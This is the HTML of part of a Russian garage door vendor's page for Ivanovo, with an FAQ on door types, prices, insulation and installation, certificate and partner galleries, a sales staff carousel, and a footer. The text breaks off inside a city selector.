                                    <a href="/garazhnye-vorota/raspashnye/" class="link_catalog__item__link"></a>
                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        

                    </div>
                </section>
            




                                        <noindex>
                    <section class="col col-md-12 faq_section 3434">

                        <span class="name-h2 new_h2 text-center"><span
                                class="secondLine">Вопросы и ответы</span></span>


                        <div class="row faq" itemscope itemtype="https://schema.org/FAQPage">
                            <div class="col">

                                <div class="panel-group" role="tablist" aria-multiselectable="true">
                                    
                                        <!-- 297 6  -->
                                        
                                            
                                                <div class="item panel panel-default" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                                                    <div class="panel-heading" role="tab" id="heading0">
                                                        <div class="panel-title roboto">
                                                            <a class="" data-toggle="collapse" itemprop="name"
                                                                data-parent="#accordion0" href="#collapseOne0"
                                                                aria-expanded="true" aria-controls="collapseOne0">
                                                                Какие бывают виды гаражных ворот?                                                            </a>
                                                        </div>
                                                    </div>
                                                    <div id="collapseOne0" class="panel-collapse collapse" role="tabpanel"
                                                        aria-labelledby="heading0" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                                                        <div class="panel-body" itemprop="text">
                                                            Существует четыре основных типа: секционные, подъемно-поворотные, распашные и рулонные. Секционные состоят из горизонтальных панелей, которые поднимаются вверх и размещаются под потолком, экономя пространство как внутри гаража, так и перед въездом. Подъемно-поворотные представляют собой цельное полотно, которое при открывании откидывается к потолку, но требуют до 1,5 метров свободного места перед проемом. Распашные конструкции открываются на петлях наружу или внутрь и подходят для широких въездов, где важна простота механизма. Рулонные сворачиваются в компактный рулон над проемом и применяются там, где критична экономия пространства — как в частных гаражах с низкими потолками, так и в коммерческих боксах. Выбор зависит от габаритов помещения, бюджета и требований к теплоизоляции.
                                                        </div>
                                                    </div>
                                                </div>
                                                                                            
                                            
                                                <div class="item panel panel-default" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                                                    <div class="panel-heading" role="tab" id="heading1">
                                                        <div class="panel-title roboto">
                                                            <a class="collapsed" data-toggle="collapse" itemprop="name"
                                                                data-parent="#accordion1" href="#collapseOne1"
                                                                aria-expanded="true" aria-controls="collapseOne1">
                                                                Сколько стоит установка секционных гаражных ворот под ключ в Иваново?                                                            </a>
                                                        </div>
                                                    </div>
                                                    <div id="collapseOne1" class="panel-collapse collapse" role="tabpanel"
                                                        aria-labelledby="heading1" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                                                        <div class="panel-body" itemprop="text">
                                                            Установка под ключ в Иваново стоит от 35000 рублей в зависимости от размера проема, типа утепления и наличия автоматики. Стандартная конструкция размером 2,5×2,1 метра с базовым утеплением и ручным управлением обойдется от 35000 рублей, тогда как модель 3×2,5 метра с усиленной сэндвич-панелью толщиной 45 мм и электроприводом стоит от 60000 рублей. В цену под ключ входит выезд замерщика, изготовление по размерам проема, доставка, монтаж направляющих, установка полотна с пружинным механизмом, а при заказе автоматических ворот — монтаж привода с двумя пультами и настройкой концевых выключателей. Дополнительные опции вроде встроенной калитки, панорамного остекления или утепления пенополиуретаном увеличивают стоимость на 800 рублей и более.<br />

                                                        </div>
                                                    </div>
                                                </div>
                                                                                            
                                            
                                                <div class="item panel panel-default" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                                                    <div class="panel-heading" role="tab" id="heading2">
                                                        <div class="panel-title roboto">
                                                            <a class="collapsed" data-toggle="collapse" itemprop="name"
                                                                data-parent="#accordion2" href="#collapseOne2"
                                                                aria-expanded="true" aria-controls="collapseOne2">
                                                                Что лучше для гаража — секционные или подъемно-поворотные ворота?                                                            </a>
                                                        </div>
                                                    </div>
                                                    <div id="collapseOne2" class="panel-collapse collapse" role="tabpanel"
                                                        aria-labelledby="heading2" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                                                        <div class="panel-body" itemprop="text">
                                                            Секционные ворота предпочтительнее для большинства частных гаражей благодаря компактности и высокой теплоизоляции. Они не требуют свободного пространства перед проемом при открывании, что критично для узких дворов и плотной застройки. За счет многослойной структуры сэндвич-панелей с утеплителем коэффициент теплопередачи секционных конструкций составляет 0,4-0,6 Вт/&#40;м²·К&#41;, что на 30-40&#37; ниже, чем у подъемно-поворотных с цельным полотном. Подъемно-поворотные модели стоят на 20-30&#37; дешевле, имеют более простую механику с меньшим количеством движущихся деталей и реже требуют обслуживания, но занимают до 1,5 метров перед въездом и хуже удерживают тепло. Для отапливаемого гаража и ограниченного пространства рекомендуем секционные, при большом бюджете на отопление и свободном дворе можно рассмотреть подъемно-поворотные.<br />

                                                        </div>
                                                    </div>
                                                </div>
                                                                                            
                                            
                                                <div class="item panel panel-default" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                                                    <div class="panel-heading" role="tab" id="heading3">
                                                        <div class="panel-title roboto">
                                                            <a class="collapsed" data-toggle="collapse" itemprop="name"
                                                                data-parent="#accordion3" href="#collapseOne3"
                                                                aria-expanded="true" aria-controls="collapseOne3">
                                                                Можно ли установить автоматику на старые гаражные ворота?                                                            </a>
                                                        </div>
                                                    </div>
                                                    <div id="collapseOne3" class="panel-collapse collapse" role="tabpanel"
                                                        aria-labelledby="heading3" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                                                        <div class="panel-body" itemprop="text">
                                                            Автоматический привод можно установить на большинство существующих конструкций при условии их технической исправности и соответствия весовым ограничениям. На секционные и подъемно-поворотные модели электропривод монтируется в 90&#37; случаев, если пружинный механизм работает без заеданий, полотно не имеет деформаций и общий вес не превышает допустимую нагрузку для выбранного привода &#40;обычно до 150 кг для бытовых моделей&#41;. Для распашных потребуется установка двух линейных или рычажных приводов, при этом петли должны быть в исправном состоянии, а створки открываться без перекосов и люфта. Стоимость монтажа автоматики на существующие ворота составляет от 18000 рублей в зависимости от типа привода, необходимости усиления каркаса и прокладки электропроводки. Перед установкой наш мастер проводит техническую диагностику и при необходимости рекомендует замену изношенных пружин, направляющих или роликов.
                                                        </div>
                                                    </div>
                                                </div>
                                                                                            
                                            
                                                <div class="item panel panel-default" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                                                    <div class="panel-heading" role="tab" id="heading4">
                                                        <div class="panel-title roboto">
                                                            <a class="collapsed" data-toggle="collapse" itemprop="name"
                                                                data-parent="#accordion4" href="#collapseOne4"
                                                                aria-expanded="true" aria-controls="collapseOne4">
                                                                Какой утеплитель лучше для гаражных ворот — пенополиуретан или минеральная вата?                                                            </a>
                                                        </div>
                                                    </div>
                                                    <div id="collapseOne4" class="panel-collapse collapse" role="tabpanel"
                                                        aria-labelledby="heading4" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                                                        <div class="panel-body" itemprop="text">
                                                            Пенополиуретан превосходит минеральную вату по теплоизоляционным свойствам и долговечности. Коэффициент теплопроводности пенополиуретана составляет 0,025-0,028 Вт/&#40;м·К&#41;, тогда как у минваты этот показатель находится в пределах 0,035-0,045 Вт/&#40;м·К&#41;, что означает лучшее удержание тепла при одинаковой толщине утеплителя. Минеральная вата дешевле на 15-20&#37;, но имеет свойство впитывать влагу из конденсата, особенно в неотапливаемых помещениях с резкими перепадами температур, что со временем снижает ее теплоизоляционные характеристики. Пенополиуретан не меняет свойства при намокании, не дает усадки и сохраняет параметры весь срок эксплуатации конструкции — обычно 15-20 лет. Для отапливаемых гаражей и регионов с морозами ниже -15°C рекомендуем пенополиуретан толщиной 40-45 мм, для южных регионов с теплыми зимами достаточно минваты толщиной 30-40 мм.
                                                        </div>
                                                    </div>
                                                </div>
                                                                                            
                                            
                                                <div class="item panel panel-default" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                                                    <div class="panel-heading" role="tab" id="heading5">
                                                        <div class="panel-title roboto">
                                                            <a class="collapsed" data-toggle="collapse" itemprop="name"
                                                                data-parent="#accordion5" href="#collapseOne5"
                                                                aria-expanded="true" aria-controls="collapseOne5">
                                                                Сколько времени занимает установка гаражных ворот?                                                            </a>
                                                        </div>
                                                    </div>
                                                    <div id="collapseOne5" class="panel-collapse collapse" role="tabpanel"
                                                        aria-labelledby="heading5" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                                                        <div class="panel-body" itemprop="text">
                                                            Монтаж занимает от 4 до 8 часов в зависимости от типа конструкции и необходимости дополнительных работ по подготовке проема. Секционные модели стандартного размера устанавливаются за 5-6 часов: монтажники крепят направляющие и кронштейны, собирают полотно из панелей, устанавливают торсионные пружины, а при заказе с автоматикой — монтируют электропривод и настраивают концевые выключатели. Подъемно-поворотные конструкции требуют меньше времени — 4-5 часов, поскольку полотно цельное и не нужна поэлементная сборка. Распашные модели с двумя створками и автоматическими приводами устанавливаются за 6-7 часов с учетом крепления петель, замков и настройки синхронной работы приводов. Если требуется усиление перемычки проема, подрезка откосов или нестандартная конфигурация направляющих, монтаж может занять полный рабочий день.
                                                        </div>
                                                    </div>
                                                </div>
                                                                                                                            </div>
                            </div>
                        </div>
                    </section>
                </noindex>
                    
    



    
        
    
    
<br clear="all" />
<script>
    jQuery(document).ready(function () {

        $('.tabBlock table').tableHover({
            colClass: 'hover'
        });

        $('.flex_form input[type="submit"]').on('click', function (event) {
            event.preventDefault();

            let form = $(this).closest('form'),
                result = form.find('.result');
            result.html('');

            $.ajax({
                type: "POST",
                url: '/local/ajax/form.php',
                data: form.serialize(),
                success: function (data) {
                    result.html(data);
                }
            });
        });

        $('.tabElements').on('click', 'li', function (event) {
            event.preventDefault();

            let tabblock = $(this).closest('.tabBlock');
            tabblock.find('.tabElements li').removeClass('active');
            $(this).addClass('active');
            let x = $(this).find('a').data('tab');


            let tabcontent = tabblock.find('.tabContent');
            tabcontent.children('div').removeClass('active');
            let id = tabcontent.children('div').prop('id');
            tabcontent.children('div').eq(x - 1).addClass('active');
        });
    });
</script>



<div id="test_where_calc_4"></div>




<div class="ntitle">Лицензии и сертификаты</div>
	<div class="certificate__inner">
		<img data-lazyload="" class=" lazyloaded" src="/upload/certificate.webp" data-src="/upload/certificate.webp" alt="">
		<p>В наличии все необходимые документы:</p>
	</div>
	<div class="slider single-item">

	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/296/296f8d3f1c9f461b78e7b8755875db89.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/296/296f8d3f1c9f461b78e7b8755875db89.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/296/296f8d3f1c9f461b78e7b8755875db89.webp" alt="Лицензия на производство" title="Лицензия на производство">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/e24/e2418b9972cfbfebc1c195db7e2469f1.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/e24/e2418b9972cfbfebc1c195db7e2469f1.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/e24/e2418b9972cfbfebc1c195db7e2469f1.webp" alt="Сертификат качества" title="Сертификат качества">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/cfe/cfe39adf9363e897914f7edcd7c26cbe.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/cfe/cfe39adf9363e897914f7edcd7c26cbe.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/cfe/cfe39adf9363e897914f7edcd7c26cbe.webp" alt="Сертификат" title="Сертификат">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/e7a/e7ac263a08ff1849d96494d8431e8f22.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/e7a/e7ac263a08ff1849d96494d8431e8f22.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/e7a/e7ac263a08ff1849d96494d8431e8f22.webp" alt="Сертификат соответствия" title="Сертификат соответствия">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/ebf/ebf1df7e9d04d81cb025c61ce28d5f2f.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/ebf/ebf1df7e9d04d81cb025c61ce28d5f2f.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/ebf/ebf1df7e9d04d81cb025c61ce28d5f2f.webp" alt="Сертификат соответствия" title="Сертификат соответствия">
		</a>
	</div>
</div>
<a class="vs" href="/about/licenses/">Смотреть все сертификаты</a>





<div style="margin:50px 0">
<h2 class="coolHeading"><span class="secondLine"><a href="/about/partners/">Наши партнеры</a></span></h2><div class="owl partners" data-changespeed="2000" data-changedelay="8000" data-margin="25" data-responsive='{"0":{"items":"2"},"768":{"items":"3"},"991":{"items":"5"}}'><div class="item" id="bx_1373509569_155"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/nice/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/8d2/8d2c790708863fbde9cf411c03951a78.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/8d2/8d2c790708863fbde9cf411c03951a78.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/8d2/8d2c790708863fbde9cf411c03951a78.webp" alt="Nice" title="Nice" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_1373509569_154"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/alutech/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/1a3/1a3b20cc6049ca89fe201caaa441f63c.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/1a3/1a3b20cc6049ca89fe201caaa441f63c.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/1a3/1a3b20cc6049ca89fe201caaa441f63c.webp" alt="Alutech" title="Alutech" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_1373509569_153"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/hormann/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/b96/b962e4d8842d07f2dbd2c6e592c4a27e.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/b96/b962e4d8842d07f2dbd2c6e592c4a27e.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/b96/b962e4d8842d07f2dbd2c6e592c4a27e.webp" alt="Hormann" title="Hormann" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_1373509569_152"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/roltek/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/661/661dd3fe1e9584702d203a5aae52d845.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/661/661dd3fe1e9584702d203a5aae52d845.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/661/661dd3fe1e9584702d203a5aae52d845.webp" alt="Ролтэк" title="Ролтэк" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_1373509569_151"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/doorhan/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/049/049a7d907475be2b79fc40574e17eba8.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/049/049a7d907475be2b79fc40574e17eba8.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/049/049a7d907475be2b79fc40574e17eba8.webp" alt="DoorHan" title="DoorHan" />
										</picture>

										</div></div></a></div></div></div></div></div>




<div style="margin:50px 0">
	<div class="ntitle">Собственное производство</div>
	<div class="proizvodstvo-slider">
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/1.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/1.webp" alt="">
		</a> 
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/2.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/2.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/3.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/3.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/4.webp"> 
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/4.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/5.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/5.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/6.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/6.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/7.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/7.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/8.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/8.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/9.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/9.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/10.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/10.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/11.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/11.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/12.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/12.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/13.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/13.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/14.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/14.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/15.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/15.webp" alt="">
		</a>
	</div>
 <br>
	<video src="/video/video_production.mp4" controls="" width="100%"> </video>
</div>


<div style="padding:50px 0">
	<div class="ntitle">Отдел продаж</div>
	<div class="proizvodstvo-slider row staff withbuttons" data-changespeed="2000" data-changedelay="8000" data-margin="13" data-responsive='{"0":{"items":"1"},"768":{"items":"1"},"991":{"items":"1"}}'><div class="item col col-sm-6 col-md-4" id="bx_3485106786_39935"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/7d0/IMG_1082.webp" alt="Апполонов Александр" title="Апполонов Александр" /></div></div><div class="row data"><div class="col col-md-12 name">Апполонов Александр</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Апполонов Александр"}' >Задать вопрос</a></div></div></div></div></div><div class="item col col-sm-6 col-md-4" id="bx_3485106786_39934"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/b02/IMG_1089.webp" alt="Калегаева Виктория" title="Калегаева Виктория" /></div></div><div class="row data"><div class="col col-md-12 name">Калегаева Виктория</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Калегаева Виктория"}' >Задать вопрос</a></div></div></div></div></div><div class="item col col-sm-6 col-md-4" id="bx_3485106786_39933"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/b66/IMG_1090.webp" alt="Шлеенкова Ольга" title="Шлеенкова Ольга" /></div></div><div class="row data"><div class="col col-md-12 name">Шлеенкова Ольга</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Шлеенкова Ольга"}' >Задать вопрос</a></div></div></div></div></div><div class="item col col-sm-6 col-md-4" id="bx_3485106786_39932"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/0c0/WhatsApp-Image-2021_04_23-at-19.10.08.webp" alt="Хубеева Юлия" title="Хубеева Юлия" /></div></div><div class="row data"><div class="col col-md-12 name">Хубеева Юлия</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Хубеева Юлия"}' >Задать вопрос</a></div></div></div></div></div></div></div>




<div style="width:560px;height:800px;overflow:hidden;position:relative;">
<iframe style="width:100%;height:100%;border:1px solid #e6e6e6;border-radius:8px;box-sizing:border-box" src="https://yandex.ru/maps-reviews-widget/236887718674?comments"></iframe>
<a href="https://yandex.ru/maps/org/vorota_group/236887718674/" target="_blank" style="box-sizing:border-box;text-decoration:none;color:#b3b3b3;font-size:10px;font-family:YS Text,sans-serif;
padding:0 20px;position:absolute;bottom:8px;width:100%;text-align:center;left:0;overflow:hidden;text-overflow:ellipsis;display:block;max-height:14px;white-space:nowrap;padding:0 16px;box-sizing:border-box">
Vorota Group на карте Домодедово — Яндекс Карты</a></div>




<style>

.single-item {margin:30px auto}
.ntitle {margin:40px 10px 10pxmargin-bottom: 15px;font-family: "Roboto", sans-serif;font-weight: 300;font-size: 25px;}
.its {margin:10px;height:auto !important}
.certificate__inner {display: flex;align-items: center;}
.certificate__inner img { margin: 0 !important;width:50px !important}
.certificate__inner p {padding:0;margin:0;}
.vs {background-color: rgb(6, 149, 179);box-shadow: 0 0 5px rgba(0, 0, 0, .25);text-transform: uppercase;text-align: center;padding: 10px 40px;
color: #fff;font-weight: 600;border: 0;transition: all .6s linear;}
.slick-slide {height: auto;}
.slick-dots {display: none!important;}
</style>

<br>





	        <div class="custom_widgets">
			<div class="widgets widgetsnew">
		<div class="forms">
		<a class="widget1 fancyajax fancybox.ajax clearfix" href="/forms/recall/" title="Задать вопрос"> 
			<svg>
        		<rect x="0" y="0" fill="none" width="100%" height="100%"/>
      		</svg>
			<i><img alt="Задать вопрос" src="/upload/dev2fun.imagecompress/webp/include_areas/sidebar/vopros.webp"></i> 
			<span class="vopros aprimary">Задать вопрос</span>
		</a> 
		<a class="widget2 fancyajax fancybox.ajax clearfix" href="/forms/phone/" title="Заказать обратный звонок">
			<svg>
        		<rect x="0" y="0" fill="none" width="100%" height="100%"/>
      		</svg> 
			<i><img alt="Заказать обратный звонок" src="/upload/dev2fun.imagecompress/webp/include_areas/sidebar/mobile.webp"></i> 
			<span class="aprimary">Заказать обратный звонок</span>
		</a> 
		<a class="widget3 clearfix" href="/about/reviews/#addreview" title="Оставить отзыв"> 
			<svg>
        		<rect x="0" y="0" fill="none" width="100%" height="100%"/>
      		</svg>
			<i><img alt="Оставить отзыв" src="/upload/dev2fun.imagecompress/webp/include_areas/sidebar/karandash.webp"></i> 
			<span class="aprimary">Оставить отзыв</span>
		</a>
        	</div>
</div>			        </div>
		

</div><!-- /col -->
</div><!-- /row -->

</div><!-- /container -->



<footer itemscope itemtype="http://schema.org/Organization">
    <meta itemprop="brand" content="Vorota Group">
    <link itemprop="url" href="https://ivanovo.vorota-group.ru/">
    <link itemprop="logo"
          href="https://vorota-group.ru/upload/resize_cache/webp/bitrix/templates/vorota/Logo-vorota_copy.webp">
    <div itemprop="address" itemscope itemtype="https://schema.org/PostalAddress" style="display: none;">
        <meta itemprop="addressCountry" content="Russia">
        <meta itemprop="addressLocality" content="Москва">
        <meta itemprop="streetAddress" content="Тихорецкий б-р, д. 1">
    </div>
    <div class="container">
        <div class="row">
            <div class="col col-md-3">
                <div class="footer_logo_wrap logo" itemprop="name">
					<a href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">Vorota Group</a>                </div>
				Ворота и рольставни в Иваново и Ивановской области                <br>
                <div class="box contacts">
                    <div class="in roboto">
<div class="phone">
 <a href="tel:88006488182" itemprop="telephone">8 (800) 648-81-82</a>
  </a>
</div>
<div>
	 г. Иваново, ул. Некрасова, д. 124<br>
</div>
<div>
	 	 E-mail: <a class="new_email" href="mailto:groupvorota@yandex.ru">groupvorota@yandex.ru</a>
	 <meta itemprop="email" content="groupvorota@yandex.ru">
</div>
<div class="hidden-all">
    
    <span>Иваново</span>
</div>
<br>

</div>
                </div>

            </div>
            <div class="col col-md-3">
						<ul class="footer-menu"><li><a href="/catalog/">Каталог</a></li><li><a href="/garazhnye-vorota/">Гаражные</a></li><li><a href="/vorota-otkatnye/">Откатные</a></li><li><a href="/raspashnye-vorota/">Распашные</a></li><li><a href="/promyshlennye-vorota/">Промышленные</a></li><li><a href="/protivopozharnye-vorota/">Противопожарные</a></li><li><a href="/avtomatika/">Автоматика для ворот</a></li><li><a href="/rolstavni/">Рольставни</a></li></ul>            </div>
            <div class="col col-md-3">
						<ul class="footer-menu"><li><a href="/about/">О компании</a></li><li><a href="/about/gallery/">Галерея</a></li><li><a href="/services/">Услуги и сервис</a></li><li><a href="/action/">Акции</a></li><li><a href="/instruktsii/">Инструкции</a></li><li><a href="/zapchasti/">Запчасти</a></li><li><a href="/about/reviews/">Отзывы</a></li><li><a href="/services/dostavka/">Доставка</a></li><li><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных</a></li></ul>            </div>
            <div class="col col-md-3">
								

<div class="social_icons">
	<!-- noindex -->
		<a href="https://vk.com/public180175493" rel="nofollow" target="_blank"><img src="/upload/dev2fun.imagecompress/webp/include/footer/images/vk.webp" alt="vk"></a>

		<!-- /noindex -->
</div>
                <div class="other_buttons_wrap">
					<!-- noindex -->
<a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/recall/" title="Свяжитесь с нами">Свяжитесь с нами</a>
<!-- /noindex -->
<a class="btn btn-default" href="/contacts/" title="Контактная информация">Контакты</a>

                    <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150"
                            height="50" frameborder="0"></iframe>

                </div>

            </div>
        </div>
    </div>
</footer>
<div class="footer_copyright">
    <div class="container">
        <div class="row">
            <div class="col col-lg-9 col-md-9">
					<span class="all_rights">
						2002- 2026  &copy; Vorota Group. Ворота и рольставни в Иваново: продажа, монтаж и обслуживание					</span>
            </div>
            <!-- <div class="col col-lg-3 col-md-4 alright"><span id="bx-composite-banner"></span></div> -->
			            <div class="col col-lg-3 col-md-3 alright"><span class="alfa_title"><a class="aprimary" href="/sitemap/">Карта сайта</a></span></div>
        </div>
    </div>
</div>
<!--noindex-->
<!--/noindex-->
<script>
  setTimeout(function() {
    const whatsappWidget = document.getElementById('whatsapp-widget');
    if (whatsappWidget) {
      whatsappWidget.classList.remove('whatsapp-hidden');
      whatsappWidget.classList.add('whatsapp-visible');
    }
  }, 3000);
</script>

<!--noindex-->

<!--/noindex-->

    <div class="region_list">
				<div class="item">
				<div class="col-md-12 choose_city">Выберите город</div>
				<div class="tabs">
				<ul class="tabs__caption">
					<li class="active shadow item-link">Москва и область</li>
					<li class="shadow">Вся Россия</li>
				 </ul>
				 <div class="tab_main">
				<div class="tabs__content active">
